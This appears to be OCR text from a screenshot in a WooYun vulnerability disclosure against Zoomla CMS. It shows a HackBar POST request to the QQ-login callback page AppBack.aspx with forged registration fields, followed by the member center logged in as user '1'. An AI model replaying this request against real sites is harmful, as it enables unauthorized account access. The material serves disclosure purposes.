 Firefox
会员中心
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://demo.zoomla.cn/user/AppBack.aspx?type=QQ&openId=
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUKMTg3NjY2NjI4MQ9kFgICAQ9kFgYCDQ8PFgIeBFRleHQFAlFRZGQCDw8PFgIfAAUJ6YCQ5rWqQ01TZGQCEQ8PFgIfAGRkZGQ%3D&InfoHid=1&Uid=1&birthday=1&marriage=1&
blood=1&sex=1&pass=1&cpass=1&Register=%E6%8F%90%E4%BA%A4&Username=1
demo.zoomla.cn/user/default.aspx
Google <Ctrl+K>
欢迎您! 1
您当前的会员级别:
MIS [ 我的信息(0) | 修改密码 |在线客服 | 退出登录 ]
快速导航
我的信息 内容管理 商城购物 教育模块 社区互动 我的聚合 黄页站群 云端存储
请选择功能
常规管理
投稿管理
项目列表
添加项目
有问必答
人才招聘
我的互动
我的问答
我的百科
威客竞标
您现在的位置: 逐浪CMS>> 会员中心 >> 投稿管理
逐浪CMS
资讯中心
头条新闻
新闻动态
国际新闻
经典阅读
海外文摘
奇闻轶事
在线商城
网店频道
网站帮助
资源下载
添加文章 批量添加文章 添加跳转 批量添加跳转 回收站
选中本页显示的所有项目 批量删除 按标题查找 搜索
www.wooyun.org